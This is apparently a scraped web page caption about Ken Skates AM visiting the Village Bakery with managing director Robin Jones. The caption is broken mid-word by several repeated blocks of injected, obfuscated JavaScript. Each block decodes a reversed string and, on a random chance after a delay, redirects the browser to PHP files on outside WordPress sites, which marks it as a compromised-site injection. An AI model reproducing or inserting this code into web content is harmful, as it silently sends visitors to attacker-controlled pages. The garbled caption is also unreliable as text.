 VILLAGE BAKERY VISIT FROM KEN SKATES AM. Pictured is Village Bakery Managing Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor Robin Jones with Ken Skates AM.